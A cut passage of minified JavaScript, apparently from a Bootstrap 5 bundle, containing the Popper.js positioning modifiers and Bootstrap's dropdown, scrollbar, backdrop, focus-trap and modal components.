Et(t){return["table","td","th"].indexOf(ht(t))>=0}function At(t){return((ut(t)?t.ownerDocument:t.document)||window.document).documentElement}function Tt(t){return"html"===ht(t)?t:t.assignedSlot||t.parentNode||(pt(t)?t.host:null)||At(t)}function Ot(t){return ft(t)&&"fixed"!==wt(t).position?t.offsetParent:null}function Ct(t){for(var e=dt(t),i=Ot(t);i&&Et(i)&&"static"===wt(i).position;)i=Ot(i);return i&&("html"===ht(i)||"body"===ht(i)&&"static"===wt(i).position)?e:i||function(t){var e=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&ft(t)&&"fixed"===wt(t).position)return null;for(var i=Tt(t);ft(i)&&["html","body"].indexOf(ht(i))<0;){var n=wt(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}var Lt=Math.max,xt=Math.min,Dt=Math.round;function St(t,e,i){return Lt(t,xt(e,i))}function Nt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function It(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}var Pt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=gt(i.placement),l=kt(a),c=[ot,st].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(t,e){return Nt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:It(t,rt))}(s.padding,i),d=vt(o),u="y"===l?it:ot,f="y"===l?nt:st,p=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],m=r[l]-i.rects.reference[l],g=Ct(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,b=p/2-m/2,v=h[u],y=_-d[c]-h[f],w=_/2-d[c]/2+b,E=St(v,w,y),A=l;i.modifiersData[n]=((e={})[A]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&yt(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},jt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Mt(t){var e,i=t.popper,n=t.popperRect,s=t.placement,o=t.offsets,r=t.position,a=t.gpuAcceleration,l=t.adaptive,c=t.roundOffsets,h=!0===c?function(t){var e=t.x,i=t.y,n=window.devicePixelRatio||1;return{x:Dt(Dt(e*n)/n)||0,y:Dt(Dt(i*n)/n)||0}}(o):"function"==typeof c?c(o):o,d=h.x,u=void 0===d?0:d,f=h.y,p=void 0===f?0:f,m=o.hasOwnProperty("x"),g=o.hasOwnProperty("y"),_=ot,b=it,v=window;if(l){var y=Ct(i),w="clientHeight",E="clientWidth";y===dt(i)&&"static"!==wt(y=At(i)).position&&(w="scrollHeight",E="scrollWidth"),y=y,s===it&&(b=nt,p-=y[w]-n.height,p*=a?1:-1),s===ot&&(_=st,u-=y[E]-n.width,u*=a?1:-1)}var A,T=Object.assign({position:r},l&&jt);return a?Object.assign({},T,((A={})[b]=g?"0":"",A[_]=m?"0":"",A.transform=(v.devicePixelRatio||1)<2?"translate("+u+"px, "+p+"px)":"translate3d("+u+"px, "+p+"px, 0)",A)):Object.assign({},T,((e={})[b]=g?p+"px":"",e[_]=m?u+"px":"",e.transform="",e))}var Ht={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:gt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,Mt(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,Mt(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},Bt={passive:!0},Rt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=dt(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,Bt)})),a&&l.addEventListener("resize",i.update,Bt),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,Bt)})),a&&l.removeEventListener("resize",i.update,Bt)}},data:{}},Wt={left:"right",right:"left",bottom:"top",top:"bottom"};function zt(t){return t.replace(/left|right|bottom|top/g,(function(t){return Wt[t]}))}var qt={start:"end",end:"start"};function Ft(t){return t.replace(/start|end/g,(function(t){return qt[t]}))}function Ut(t){var e=dt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function $t(t){return bt(At(t)).left+Ut(t).scrollLeft}function Vt(t){var e=wt(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Kt(t,e){var i;void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:ft(e)&&Vt(e)?e:t(Tt(e))}(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=dt(n),r=s?[o].concat(o.visualViewport||[],Vt(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(Kt(Tt(r)))}function Xt(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function Yt(t,e){return"viewport"===e?Xt(function(t){var e=dt(t),i=At(t),n=e.visualViewport,s=i.clientWidth,o=i.clientHeight,r=0,a=0;return n&&(s=n.width,o=n.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=n.offsetLeft,a=n.offsetTop)),{width:s,height:o,x:r+$t(t),y:a}}(t)):ft(e)?function(t){var e=bt(t);return e.top=e.top+t.clientTop,e.left=e.left+t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top,e}(e):Xt(function(t){var e,i=At(t),n=Ut(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Lt(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Lt(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+$t(t),l=-n.scrollTop;return"rtl"===wt(s||i).direction&&(a+=Lt(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(At(t)))}function Qt(t){return t.split("-")[1]}function Gt(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?gt(s):null,r=s?Qt(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case it:e={x:a,y:i.y-n.height};break;case nt:e={x:a,y:i.y+i.height};break;case st:e={x:i.x+i.width,y:l};break;case ot:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?kt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case"start":e[c]=e[c]-(i[h]/2-n[h]/2);break;case"end":e[c]=e[c]+(i[h]/2-n[h]/2)}}return e}function Zt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.boundary,r=void 0===o?"clippingParents":o,a=i.rootBoundary,l=void 0===a?"viewport":a,c=i.elementContext,h=void 0===c?"popper":c,d=i.altBoundary,u=void 0!==d&&d,f=i.padding,p=void 0===f?0:f,m=Nt("number"!=typeof p?p:It(p,rt)),g="popper"===h?"reference":"popper",_=t.elements.reference,b=t.rects.popper,v=t.elements[u?g:h],y=function(t,e,i){var n="clippingParents"===e?function(t){var e=Kt(Tt(t)),i=["absolute","fixed"].indexOf(wt(t).position)>=0&&ft(t)?Ct(t):t;return ut(i)?e.filter((function(t){return ut(t)&&yt(t,i)&&"body"!==ht(t)})):[]}(t):[].concat(e),s=[].concat(n,[i]),o=s[0],r=s.reduce((function(e,i){var n=Yt(t,i);return e.top=Lt(n.top,e.top),e.right=xt(n.right,e.right),e.bottom=xt(n.bottom,e.bottom),e.left=Lt(n.left,e.left),e}),Yt(t,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}(ut(v)?v:v.contextElement||At(t.elements.popper),r,l),w=bt(_),E=Gt({reference:w,element:b,strategy:"absolute",placement:s}),A=Xt(Object.assign({},b,E)),T="popper"===h?A:w,O={top:y.top-T.top+m.top,bottom:T.bottom-y.bottom+m.bottom,left:y.left-T.left+m.left,right:T.right-y.right+m.right},C=t.modifiersData.offset;if("popper"===h&&C){var k=C[s];Object.keys(O).forEach((function(t){var e=[st,nt].indexOf(t)>=0?1:-1,i=[it,nt].indexOf(t)>=0?"y":"x";O[t]+=k[i]*e}))}return O}function Jt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?lt:l,h=Qt(n),d=h?a?at:at.filter((function(t){return Qt(t)===h})):rt,u=d.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=d);var f=u.reduce((function(e,i){return e[i]=Zt(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[gt(i)],e}),{});return Object.keys(f).sort((function(t,e){return f[t]-f[e]}))}var te={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,h=i.boundary,d=i.rootBoundary,u=i.altBoundary,f=i.flipVariations,p=void 0===f||f,m=i.allowedAutoPlacements,g=e.options.placement,_=gt(g),b=l||(_!==g&&p?function(t){if("auto"===gt(t))return[];var e=zt(t);return[Ft(t),e,Ft(e)]}(g):[zt(g)]),v=[g].concat(b).reduce((function(t,i){return t.concat("auto"===gt(i)?Jt(e,{placement:i,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:m}):i)}),[]),y=e.rects.reference,w=e.rects.popper,E=new Map,A=!0,T=v[0],O=0;O<v.length;O++){var C=v[O],k=gt(C),L="start"===Qt(C),x=[it,nt].indexOf(k)>=0,D=x?"width":"height",S=Zt(e,{placement:C,boundary:h,rootBoundary:d,altBoundary:u,padding:c}),N=x?L?st:ot:L?nt:it;y[D]>w[D]&&(N=zt(N));var I=zt(N),P=[];if(o&&P.push(S[k]<=0),a&&P.push(S[N]<=0,S[I]<=0),P.every((function(t){return t}))){T=C,A=!1;break}E.set(C,P)}if(A)for(var j=function(t){var e=v.find((function(e){var i=E.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},M=p?3:1;M>0&&"break"!==j(M);M--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ee(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function ie(t){return[it,st,nt,ot].some((function(e){return t[e]>=0}))}var ne={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Zt(e,{elementContext:"reference"}),a=Zt(e,{altBoundary:!0}),l=ee(r,n),c=ee(a,s,o),h=ie(l),d=ie(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}},se={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=lt.reduce((function(t,i){return t[i]=function(t,e,i){var n=gt(t),s=[ot,it].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[ot,st].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},oe={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=Gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},re={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,h=i.altBoundary,d=i.padding,u=i.tether,f=void 0===u||u,p=i.tetherOffset,m=void 0===p?0:p,g=Zt(e,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=gt(e.placement),b=Qt(e.placement),v=!b,y=kt(_),w="x"===y?"y":"x",E=e.modifiersData.popperOffsets,A=e.rects.reference,T=e.rects.popper,O="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C={x:0,y:0};if(E){if(o||a){var k="y"===y?it:ot,L="y"===y?nt:st,x="y"===y?"height":"width",D=E[y],S=E[y]+g[k],N=E[y]-g[L],I=f?-T[x]/2:0,P="start"===b?A[x]:T[x],j="start"===b?-T[x]:-A[x],M=e.elements.arrow,H=f&&M?vt(M):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=B[k],W=B[L],z=St(0,A[x],H[x]),q=v?A[x]/2-I-z-R-O:P-z-R-O,F=v?-A[x]/2+I+z+W+O:j+z+W+O,U=e.elements.arrow&&Ct(e.elements.arrow),$=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=e.modifiersData.offset?e.modifiersData.offset[e.placement][y]:0,K=E[y]+q-V-$,X=E[y]+F-V;if(o){var Y=St(f?xt(S,K):S,D,f?Lt(N,X):N);E[y]=Y,C[y]=Y-D}if(a){var Q="x"===y?it:ot,G="x"===y?nt:st,Z=E[w],J=Z+g[Q],tt=Z-g[G],et=St(f?xt(J,K):J,Z,f?Lt(tt,X):tt);E[w]=et,C[w]=et-Z}}e.modifiersData[n]=C}},requiresIfExists:["offset"]};function ae(t,e,i){void 0===i&&(i=!1);var n,s,o=ft(e),r=ft(e)&&function(t){var e=t.getBoundingClientRect(),i=e.width/t.offsetWidth||1,n=e.height/t.offsetHeight||1;return 1!==i||1!==n}(e),a=At(e),l=bt(t,r),c={scrollLeft:0,scrollTop:0},h={x:0,y:0};return(o||!o&&!i)&&(("body"!==ht(e)||Vt(a))&&(c=(n=e)!==dt(n)&&ft(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:Ut(n)),ft(e)?((h=bt(e,!0)).x+=e.clientLeft,h.y+=e.clientTop):a&&(h.x=$t(a))),{x:l.left+c.scrollLeft-h.x,y:l.top+c.scrollTop-h.y,width:l.width,height:l.height}}var le={placement:"bottom",modifiers:[],strategy:"absolute"};function ce(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function he(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?le:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},le,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(i){d(),a.options=Object.assign({},o,a.options,i),a.scrollParents={reference:ut(t)?Kt(t):t.contextElement?Kt(t.contextElement):[],popper:Kt(e)};var s,r,c=function(t){var e=function(t){var e=new Map,i=new Set,n=[];return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||function t(s){i.add(s.name),[].concat(s.requires||[],s.requiresIfExists||[]).forEach((function(n){if(!i.has(n)){var s=e.get(n);s&&t(s)}})),n.push(s)}(t)})),n}(t);return ct.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),r=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(r).map((function(t){return r[t]}))));return a.orderedModifiers=c.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:h,options:n});l.push(o||function(){})}})),h.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(ce(e,i)){a.rects={reference:ae(e,Ct(i),"fixed"===a.options.strategy),popper:vt(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){h.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!ce(t,e))return h;function d(){l.forEach((function(t){return t()})),l=[]}return h.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),h}}var de=he(),ue=he({defaultModifiers:[Rt,oe,Ht,mt]}),fe=he({defaultModifiers:[Rt,oe,Ht,mt,se,te,re,Pt,ne]}),pe=Object.freeze({__proto__:null,popperGenerator:he,detectOverflow:Zt,createPopperBase:de,createPopper:fe,createPopperLite:ue,top:it,bottom:nt,right:st,left:ot,auto:"auto",basePlacements:rt,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:at,placements:lt,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ct,applyStyles:mt,arrow:Pt,computeStyles:Ht,eventListeners:Rt,flip:te,hide:ne,offset:se,popperOffsets:oe,preventOverflow:re});const me=new RegExp("ArrowUp|ArrowDown|Escape"),ge=p()?"top-end":"top-start",_e=p()?"top-start":"top-end",be=p()?"bottom-end":"bottom-start",ve=p()?"bottom-start":"bottom-end",ye=p()?"left-start":"right-start",we=p()?"right-start":"left-start",Ee={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Ae={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class Te extends H{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return Ee}static get DefaultType(){return Ae}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown(this._menu))return;const t={relatedTarget:this._element};if(P.trigger(this._element,"show.bs.dropdown",t).defaultPrevented)return;const e=Te.getParentFromElement(this._element);this._inNavbar?F.setDataAttribute(this._menu,"popper","none"):this._createPopper(e),"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(t=>P.on(t,"mouseover",h)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),P.trigger(this._element,"shown.bs.dropdown",t)}hide(){if(l(this._element)||!this._isShown(this._menu))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){P.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),F.removeDataAttribute(this._menu,"popper"),P.trigger(this._element,"hidden.bs.dropdown",t))}_getConfig(t){if(t={...this.constructor.Default,...F.getDataAttributes(this._element),...t},r("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!s(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t}_createPopper(t){if(void 0===pe)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:s(this._config.reference)?e=o(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const i=this._getPopperConfig(),n=i.modifiers.find(t=>"applyStyles"===t.name&&!1===t.enabled);this._popper=fe(e,this._menu,i),n&&F.setDataAttribute(this._menu,"popper","static")}_isShown(t=this._element){return t.classList.contains("show")}_getMenuElement(){return U.next(this._element,".dropdown-menu")[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains("dropend"))return ye;if(t.classList.contains("dropstart"))return we;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?_e:ge:e?ve:be}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a);i.length&&b(i,e,"ArrowDown"===t,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=Te.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=U.find('[data-bs-toggle="dropdown"]');for(let i=0,n=e.length;i<n;i++){const n=Te.getInstance(e[i]);if(!n||!1===n._config.autoClose)continue;if(!n._isShown())continue;const s={relatedTarget:n._element};if(t){const e=t.composedPath(),i=e.includes(n._menu);if(e.includes(n._element)||"inside"===n._config.autoClose&&!i||"outside"===n._config.autoClose&&i)continue;if(n._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}n._completeHide(s)}}static getParentFromElement(t){return i(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!me.test(t.key))return;const e=this.classList.contains("show");if(!e&&"Escape"===t.key)return;if(t.preventDefault(),t.stopPropagation(),l(this))return;const i=this.matches('[data-bs-toggle="dropdown"]')?this:U.prev(this,'[data-bs-toggle="dropdown"]')[0],n=Te.getOrCreateInstance(i);if("Escape"!==t.key)return"ArrowUp"===t.key||"ArrowDown"===t.key?(e||n.show(),void n._selectMenuItem(t)):void(e&&"Space"!==t.key||Te.clearMenus());n.hide()}}P.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',Te.dataApiKeydownHandler),P.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",Te.dataApiKeydownHandler),P.on(document,"click.bs.dropdown.data-api",Te.clearMenus),P.on(document,"keyup.bs.dropdown.data-api",Te.clearMenus),P.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),Te.getOrCreateInstance(this).toggle()})),m(Te);class Oe{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",e=>e+t),this._setElementAttributes(".sticky-top","marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const s=window.getComputedStyle(t)[e];t.style[e]=i(Number.parseFloat(s))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(t,e){const i=t.style[e];i&&F.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const i=F.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(F.removeDataAttribute(t,e),t.style[e]=i)})}_applyManipulationCallback(t,e){s(t)?e(t):U.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const Ce={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},ke={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class Le{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&d(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{g(t)})):g(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),g(t)})):g(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={...Ce,..."object"==typeof t?t:{}}).rootElement=o(t.rootElement),r("backdrop",t,ke),t}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),P.on(this._getElement(),"mousedown.bs.backdrop",()=>{g(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(P.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const xe={trapElement:null,autofocus:!0},De={trapElement:"element",autofocus:"boolean"};class Se{constructor(t){this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:t,autofocus:e}=this._config;this._isActive||(e&&t.focus(),P.off(document,".bs.focustrap"),P.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),P.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,P.off(document,".bs.focustrap"))}_handleFocusin(t){const{target:e}=t,{trapElement:i}=this._config;if(e===document||e===i||i.contains(e))return;const n=U.focusableChildren(i);0===n.length?i.focus():"backward"===this._lastTabNavDirection?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?"backward":"forward")}_getConfig(t){return t={...xe,..."object"==typeof t?t:{}},r("focustrap",t,De),t}}const Ne={backdrop:!0,keyboard:!0,focus:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class Pe extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new Oe}static get Default(){return Ne}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||P.trigger(this._element,"show.bs.modal",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),P.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{P.one(this._element,"mouseup.dismiss.bs.modal",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(){if(!this._isShown||this._isTransitioning)return;if(P.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const 